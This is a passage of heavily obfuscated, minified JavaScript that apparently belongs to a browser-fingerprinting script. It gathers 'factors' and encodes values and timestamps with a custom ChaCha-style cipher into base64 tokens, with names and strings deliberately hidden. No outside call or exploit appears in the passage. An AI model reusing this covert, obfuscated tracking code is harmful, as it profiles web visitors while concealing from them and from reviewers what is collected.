x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?NW(0x257):JSON['stringify'](dr),dg=[],df=0x0;df<dr[NW(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ['length']]>>>0x10*(df%0x2)&0xffff,dg[NW(0x235)](String['fromCharCode'](0xff&dr['charCodeAt'](df)^0xff&dO)),dg[NW(0x235)](String['fromCharCode'](dr[NW(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[NW(0x3d9)](),++dG,dp;}(dB['value'])}));})['then'](function(dB){var NS=o;dU['pgrdt']=function(df){var NH=o,dg,dO,dp,dQ,dz=[];for(dz[0x0]=0x6f626675,dz[0x1]=0x73636174,dz[0x2]=0x65206772,dz[0x3]=0x65656421,dz[0x4]=0xb1cd2a5e,dz[0x5]=0xe474b71,dz[0x6]=0x768a035c,dz[0x7]=0xc77b108f,dz[0x8]=0x3a9719d8,dz[0x9]=0xe8d44f71,dz[0xa]=0xc181e8f5,dz[0xb]=0x52671c4d,dz[0xc]=dG,dz[0xd]=0xea8b41ae,dz[0xe]=0x4ab986d8,dz[0xf]=0xdc99e82e,dg=0x0;dg<0x6;++dg)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x6;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x1;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dz[0x0]+=0x6f626675,dz[0x1]+=0x73636174,dz[0x2]+=0x65206772,dz[0x3]+=0x65656421,dz[0x4]+=0xb1cd2a5e,dz[0x5]+=0xe474b71,dz[0x6]+=0x768a035c,dz[0x7]+=0xc77b108f,dz[0x8]+=0x3a9719d8,dz[0x9]+=0xe8d44f71,dz[0xa]+=0xc181e8f5,dz[0xb]+=0x52671c4d,dz[0xc]+=dG,dz[0xd]+=0xea8b41ae,dz[0xe]+=0x4ab986d8,dz[0xf]+=0xdc99e82e,df=null==df?'null':JSON[NH(0x3e5)](df),dO=[],dg=0x0;dg<df['length'];++dg)dp=dz[Math['floor'](dg/0x2)%dz[NH(0x373)]]>>>0x10*(dg%0x2)&0xffff,dO['push'](String[NH(0x36a)](0xff&df[NH(0x418)](dg)^0xff&dp)),dO['push'](String[NH(0x36a)](df['charCodeAt'](dg)>>>0x8^dp>>>0x8));return dQ=btoa(dO['join'](''))+';'+dG['toString'](),++dG,dQ;}(Math[NS(0x3c1)](new Date()[NS(0x423)]()/0x3e8)),dU['pgrd']='[base64]';var dr=C1();return{'start':dM,'end':dr,'factors':dU,'hash':dB};});}function CS(dm,dX){var NI=o;if(void 0x0!==dm&&('number'!=typeof dm||dm<0x0))throw new Error(NI(0x411));return of(dm)?dm:dX;}function CI(dm){var ND=o,dX,dM,dA={};for(dX in dm[ND(0x297)])Object[ND(0x2f2)][ND(0x39c)][ND(0x374)](dm['factors'],dX)&&(dM=dm['factors'][dX],dA[dX]=ND(0x42c)==typeof dM?dM:dM[ND(0x34c)]);return dA;}function CD(dm,dX){var Nk=o,dM,dA,dE={};if(dm['parameterizedFactors']){for(dM in dm['parameterizedFactors'])Object[Nk(0x2f2)]['hasOwnProperty']['call'](dm['parameterizedFactors'],dM)&&(dA=dm['parameterizedFactors'][dM],dE[dM]=dA[Nk(0x2d2)](dX));}return dE;}function Ck(){return Ck=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT,dU,du,dG,dq,dB,dr=arguments;return _regenerator()['w'](function(df){var Nw=o;for(;0x1;)switch(df['p']=df['n']){case 0x0:return dM=dr['length']>0x1&&dr[0x1]!==undefined?dr[0x1]:{},dA=CS(dM['timeout'],dX['defaultTimeout']),dE=CI(dX),dT=CD(dX,dM),dU=_objectSpread(_objectSpread({},dE),dT),df['p']=0x1,df['n']=0x2,CH({'factorCollectors':dU,'timeout':dA,'config':dX});case 0x2:return du=df['v'],dG=_objectSpread(_objectSpread({},du),{},{'version':dX[Nw(0x41d)]}),df['a'](0x2,dG);case 0x3:throw df['p']=0x3,dB=df['v'],dq=C2(dB),new Error('Failed\x20to\x20generate\x20fingerprint:\x20'[Nw(0x3e6)](dq),{'cause':dB instanceof Error?dB:void 0x0});case 0x4:return df['a'](0x2);}},dm,null,[[0x1,0x3]]);})),Ck['apply'](this,arguments);}function Cw(){var NZ=o;return(Cw=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM;return _regenerator()['w'](function(dA){for(;0x1;)switch(dA['n']){case 0x0:return dA['n']=0x1,CZ();case 0x1:return dX=dA['v'],dM=dX(),dA['a'](0x2,CX(dM,oj));}},dm);})))[NZ(0x2ab)](this,arguments);}function CZ(){return Cb['apply'](this,arguments);}function Cb(){return(Cb=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA;return _regenerator()['w'](function(dE){var Nb=o;for(;0x1;)switch(dE['n']){case 0x0:return dM=CY()['then'](function(){return C3(0x1f4);}),dA=Cs()['then'](function(dT){return dX=[!0x0,dT];},function(dT){return dX=[!0x1,dT];}),dE['n']=0x1,Promise[Nb(0x2bb)]([dM,dA]);case 0x1:return dE['a'](0x2,function(){var Ns=o;if(!dX)return oQ[Ns(0x332)];if(!dX[0x0])throw dX[0x1];return dX[0x1];});}},dm);})))['apply'](this,arguments);}function Cs(){return Cl['apply'](this,arguments);}function Cl(){var NP=o;return(Cl=_asyncToGenerator(_regenerator()['m'](function dm(){var 